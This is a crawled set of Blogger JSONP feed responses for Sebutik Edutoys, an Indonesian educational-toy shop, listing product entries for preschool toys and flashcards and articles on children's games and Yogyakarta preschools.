Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/6458794783263310060"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/6458794783263310060"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2013\/01\/macam-dan-jenis-permainan-anak-paud-tk.html","title":"20 Jenis Permainan Anak Paud \/ TK Dalam \u0026 Luar Ruangan"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIfObjQt7XhVB8Ah28wT0sqVXsTrW6hQUMjCgTmP1J3riIdfJpomt4rBjRb1xOLjzNDC17-f2Z9g97BP-c6UVqDpZ25i6LLME6rn0QlKyZu8FMtiSmGeXoRpyiKqkNmdtGYkW-qcOyBzU\/s72-c-rw\/permainan-anak-tk-paud.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/2785299542992408015?alt=json&callback=jQuery360015105973497899994_1769323964529&_=1769323964530
body_size: 937
content:
// API callback
jQuery360015105973497899994_1769323964529({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-2785299542992408015"},"published":{"$t":"2019-09-25T00:30:00.003-07:00"},"updated":{"$t":"2025-05-27T00:58:37.770-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-4-tahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"promo"}],"title":{"type":"text","$t":"Nuansa Warna 2 Lapis Mainan Mencocokkan Warna PAUD"},"summary":{"type":"text","$t":"\nProduct Details\nIsi: 18 keping warna\nDimensi Kepingan: 7x7x0.2 cm\nDimensi Produk: 22x22x1 cm\nBerat: 350 grams\nBahan: MDF\nStock: Tersedia\nDescription Fungsi \/ Manfaat Cara Main\nNuansa Warna 2 Lapis adalah alat peraga edukasi yang berupa box berisi 18 kotak warna yang terbagi kedalam 9 warna. Dengan mainan edukatif ini anak dapat bermain sekaligus belajar untuk mengenal bentuk dan melatih "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/2785299542992408015\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2019\/09\/lotto-warna-ape-paud-tk.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/2785299542992408015"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/2785299542992408015"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2019\/09\/lotto-warna-ape-paud-tk.html","title":"Nuansa Warna 2 Lapis Mainan Mencocokkan Warna PAUD"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_ftP7wrZ07tLrVdAJ5-THro9G13J3f8hjN32z3SQFM5c38QZAelQ3TKEGLE_MDQMyTnblOtu5Ddeera3mFnuPA6cvPJJo_IoQ6yXSUCZrlfoMhPKo4HLqYlsvgd8E2LnXoPPNbTZIg30\/s72-c-rw\/lotto-warna-2-lapis-2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kab. Sleman"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/2126883726308415106?alt=json&callback=jQuery360015105973497899994_1769323964551&_=1769323964552
body_size: 979
content:
// API callback
jQuery360015105973497899994_1769323964551({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-2126883726308415106"},"published":{"$t":"2020-04-27T00:54:00.004-07:00"},"updated":{"$t":"2025-05-05T10:44:01.593-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-1-tahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"stacking-ring-toys"}],"title":{"type":"text","$t":"Menara Pelangi Segienam Mainan Balok Susun Anak 1 Tahun"},"summary":{"type":"text","$t":"\n\n\nProduct Details\nIsi: 12 pcs\nDimensi Kepingan: 3x1, 4x1, 5x1 cm\nDimensi Produk: 12x12x14 cm\nBerat: 500 grams\nBahan: MDF\nStock: Tersedia\nDescription Fungsi \/ Manfaat Cara Main\nMenara Pelangi Segienam adalah mainan konstruksi atau susun yang memiliki bentuk dasar segienam (hexagon). Mainan ini terdiri dari beberapa bagian atau balok berbentuk segienam yang dapat ditumpuk atau disusun menjadi "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/2126883726308415106\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2020\/04\/menara-segi-enam-pasak-warna-ape-paud.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/2126883726308415106"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/2126883726308415106"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2020\/04\/menara-segi-enam-pasak-warna-ape-paud.html","title":"Menara Pelangi Segienam Mainan Balok Susun Anak 1 Tahun"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoXMcu4zc_S9DrIvlTemvRJYtf8Z9Y5xfFe77B25Kce5VqRLNVGcRnSugDPSAGcjguHDXx2xlsH0b0XOaWwmOfzLpf-vjRrm_X0shk-I9eRSPutxju7O9ZoJEuRgURXSl5Kv5unnJD9EU\/s72-c-rw\/menara-segi-enam-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kabupaten Sleman, Daerah Istimewa Yogyakarta, Indonesia"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/1913597556432628795?alt=json&callback=jQuery360015105973497899994_1769323964557&_=1769323964558
body_size: 794
content:
// API callback
jQuery360015105973497899994_1769323964557({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-1913597556432628795"},"published":{"$t":"2016-07-04T18:52:00.007-07:00"},"updated":{"$t":"2025-03-13T10:48:06.110-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"artikel"}],"title":{"type":"text","$t":"Daftar PAUD TK TPA KB Playgroup Daycare di Yogyakarta"},"summary":{"type":"text","$t":"\n\u003C!--GAMBAR PRODUK DAN STATUS--\u003E\n\n\n\n\n❮\n❯\n\n\u003C!--STATUS PRODUK DAN LABEL DISKON \u0026 PROMO--\u003E\n\nARTIKEL\n\n\n\u003C!--DATA HARGA PRODUK DAN DESKRIPSI--\u003E\n\n\n\n\nRp 1\n\n\n\u003C!--RATING BINTANG--\u003E\n\n\n\n\n\n\n 5.0\n1101\n\n\u003C!--DESKRIPSI PRODUK--\u003E\n\nsebutik.com - Informasi mengenai Daftar PAUD TK TPA KB Playgroup Daycare Terdekat di Yogyakarta disajikan secara lengkap disini.\n\nSalah satu cara dalam memilih Sekolah Anak Usia Dini "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/1913597556432628795"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/1913597556432628795"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2016\/07\/daftar-alamat-paud-tk-kb-tpa-playgroup-daycare-yogyakarta.html","title":"Daftar PAUD TK TPA KB Playgroup Daycare di Yogyakarta"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhG7EYPo9_ncTKSgFVP2yS2VAYCj__uI0kHcei28s3Yk3x6wbauThUfTG6WnLM9zgOnNLJaUycQiR1vxUtoiuzO0t5d7HezakxhMRU5tT8COunFFZwo4bjGUvaXM9RXV5zZSw5q-S7sHPY\/s72-c-rw\/paud-yogyakarta.jpg","height":"72","width":"72"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/7187339740847083702?alt=json&callback=jQuery360015105973497899994_1769323964537&_=1769323964538
body_size: 968
content:
// API callback
jQuery360015105973497899994_1769323964537({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-7187339740847083702"},"published":{"$t":"2020-07-17T21:12:00.001-07:00"},"updated":{"$t":"2025-04-28T08:52:54.502-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"flashcard"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-2-tahun"}],"title":{"type":"text","$t":"Flashcard Doa Sehari-hari Kartu Pintar Anak Muslim"},"summary":{"type":"text","$t":"\n\nProduct Details\nIsi: 50 Kartu\nDimensi Kartu: 6x9 cm\nDimensi Produk: 8x12x5 cm\nBerat: 110 grams\nBahan: Artpaper 310gsm\nStock: Tersedia\nDescription Fungsi \/ Manfaat Cara Main\nFlashcard Pandai Mengetahui Amalan Sesuai Hadist adalah sekumpulan kartu yang berisi materi berupa doa-doa pendek yang biasa diucapkan dalam kehidupan. Dicetak pada dua sisi dengan sisi depan berupa keterangan doa apa, "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/7187339740847083702\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2020\/07\/flashcard-doa-sehari-hari-mainan-edukasi-kartu-pintar-anak.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/7187339740847083702"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/7187339740847083702"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2020\/07\/flashcard-doa-sehari-hari-mainan-edukasi-kartu-pintar-anak.html","title":"Flashcard Doa Sehari-hari Kartu Pintar Anak Muslim"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqjm2YmTF8iYneq7jHiXtK7YRceyB13tOH4XIabMmoQOd4S6_0qDkn6iKSR5D4oAR2ag1dWTFsXKwqP8heL3i6XbbLzF_HlBIL0H1H9gTpLfqh4cqBBLoqgumfCeWApKCYA9WYluEGODU\/s72-c-rw\/konsep-flashcard-balita-doa-sehari-hari.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kab Sleman"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/7187339740847083702?alt=json&callback=jQuery360015105973497899994_1769323964549&_=1769323964550
body_size: 968
content:
// API callback
jQuery360015105973497899994_1769323964549({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-7187339740847083702"},"published":{"$t":"2020-07-17T21:12:00.001-07:00"},"updated":{"$t":"2025-04-28T08:52:54.502-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"flashcard"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-2-tahun"}],"title":{"type":"text","$t":"Flashcard Doa Sehari-hari Kartu Pintar Anak Muslim"},"summary":{"type":"text","$t":"\n\nProduct Details\nIsi: 50 Kartu\nDimensi Kartu: 6x9 cm\nDimensi Produk: 8x12x5 cm\nBerat: 110 grams\nBahan: Artpaper 310gsm\nStock: Tersedia\nDescription Fungsi \/ Manfaat Cara Main\nFlashcard Pandai Mengetahui Amalan Sesuai Hadist adalah sekumpulan kartu yang berisi materi berupa doa-doa pendek yang biasa diucapkan dalam kehidupan. Dicetak pada dua sisi dengan sisi depan berupa keterangan doa apa, "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/7187339740847083702\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2020\/07\/flashcard-doa-sehari-hari-mainan-edukasi-kartu-pintar-anak.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/7187339740847083702"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/7187339740847083702"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2020\/07\/flashcard-doa-sehari-hari-mainan-edukasi-kartu-pintar-anak.html","title":"Flashcard Doa Sehari-hari Kartu Pintar Anak Muslim"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqjm2YmTF8iYneq7jHiXtK7YRceyB13tOH4XIabMmoQOd4S6_0qDkn6iKSR5D4oAR2ag1dWTFsXKwqP8heL3i6XbbLzF_HlBIL0H1H9gTpLfqh4cqBBLoqgumfCeWApKCYA9WYluEGODU\/s72-c-rw\/konsep-flashcard-balita-doa-sehari-hari.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kab Sleman"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/6458794783263310060?alt=json&callback=jQuery360015105973497899994_1769323964547&_=1769323964548
body_size: 815
content:
// API callback
jQuery360015105973497899994_1769323964547({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-6458794783263310060"},"published":{"$t":"2013-01-11T20:53:00.000-08:00"},"updated":{"$t":"2025-02-09T08:29:10.780-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"artikel"}],"title":{"type":"text","$t":"20 Jenis Permainan Anak Paud \/ TK Dalam \u0026 Luar Ruangan"},"summary":{"type":"text","$t":"\n\nPermainan Anak PAUD TK\n\nsebutik.com - Macam dan Jenis Permainan Anak Paud \/ TK yang kreatif, edukatif dan paling seru. Dunia anak adalah bermain, hal itu sudah menjadi suatu kebiasan yang mutlak. Anak-anak tidak mungkin bisa dipisahkan dengan bermain, karena dengan permainan itulah masa tumbuh kembang anak dimulai.\n\nPada sekolah paud seperti playgroup dan tk, anak-anak di ajarkan mengenai "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/6458794783263310060\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2013\/01\/macam-dan-jenis-permainan-anak-paud-tk.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/6458794783263310060"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/6458794783263310060"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2013\/01\/macam-dan-jenis-permainan-anak-paud-tk.html","title":"20 Jenis Permainan Anak Paud \/ TK Dalam \u0026 Luar Ruangan"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIfObjQt7XhVB8Ah28wT0sqVXsTrW6hQUMjCgTmP1J3riIdfJpomt4rBjRb1xOLjzNDC17-f2Z9g97BP-c6UVqDpZ25i6LLME6rn0QlKyZu8FMtiSmGeXoRpyiKqkNmdtGYkW-qcOyBzU\/s72-c-rw\/permainan-anak-tk-paud.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/2785299542992408015?alt=json&callback=jQuery360015105973497899994_1769323964541&_=1769323964542
body_size: 937
content:
// API callback
jQuery360015105973497899994_1769323964541({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-2785299542992408015"},"published":{"$t":"2019-09-25T00:30:00.003-07:00"},"updated":{"$t":"2025-05-27T00:58:37.770-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-4-tahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"promo"}],"title":{"type":"text","$t":"Nuansa Warna 2 Lapis Mainan Mencocokkan Warna PAUD"},"summary":{"type":"text","$t":"\nProduct Details\nIsi: 18 keping warna\nDimensi Kepingan: 7x7x0.2 cm\nDimensi Produk: 22x22x1 cm\nBerat: 350 grams\nBahan: MDF\nStock: Tersedia\nDescription Fungsi \/ Manfaat Cara Main\nNuansa Warna 2 Lapis adalah alat peraga edukasi yang berupa box berisi 18 kotak warna yang terbagi kedalam 9 warna. Dengan mainan edukatif ini anak dapat bermain sekaligus belajar untuk mengenal bentuk dan melatih "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/2785299542992408015\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2019\/09\/lotto-warna-ape-paud-tk.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/2785299542992408015"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/2785299542992408015"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2019\/09\/lotto-warna-ape-paud-tk.html","title":"Nuansa Warna 2 Lapis Mainan Mencocokkan Warna PAUD"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_ftP7wrZ07tLrVdAJ5-THro9G13J3f8hjN32z3SQFM5c38QZAelQ3TKEGLE_MDQMyTnblOtu5Ddeera3mFnuPA6cvPJJo_IoQ6yXSUCZrlfoMhPKo4HLqYlsvgd8E2LnXoPPNbTZIg30\/s72-c-rw\/lotto-warna-2-lapis-2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kab. Sleman"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/769496943684596278?alt=json&callback=jQuery360015105973497899994_1769323964531&_=1769323964532
body_size: 935
content:
// API callback
jQuery360015105973497899994_1769323964531({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-769496943684596278"},"published":{"$t":"2019-12-10T00:00:00.007-08:00"},"updated":{"$t":"2025-05-03T21:27:31.159-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-2-tahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-bongkar-pasang"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-kendaraan"}],"title":{"type":"text","$t":"Kereta Pelangi 123 Premium Mainan Kayu"},"summary":{"type":"text","$t":"   Product Details\nIsi: 1 kepala + 2 gerbong + 14 geometri\nDimensi Geometri: 4x2 cm\nDimensi Produk: 37x8x9 cm\nBerat: 550 grams\nBahan: Kayu Pinus\nStock: Tersedia\nDescription Fungsi \/ Manfaat Cara Main\nKereta Pelangi 123 Premium adalah mainan kayu premium (kualitas setara SNI) yang terdiri dari 1 kepala kereta, dan 2 gerbong. Masing-masing gerbong berisi geometri bulat\/lingkaran, setengah lingkaran"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/769496943684596278\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2019\/12\/mainan-kereta-123-kayu-pinus.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/769496943684596278"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/769496943684596278"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2019\/12\/mainan-kereta-123-kayu-pinus.html","title":"Kereta Pelangi 123 Premium Mainan Kayu"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0fdsZtp5SXYazySgaVQiWfOrsADF2ewyLjxLairRc9RxGALdcMwUv13XF9kF1zOrE7eXNtQRXx4IKUqfWqT69TccBwMx0b-g4p5aSN9KvIfN63jnDxYFb4DtYXtexFfVLkMB3whzRkCw\/s72-c-rw\/kereta-123-pelangi-3.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kab. Sleman"},"georss$point":{"$t":"-7.7325212999999993 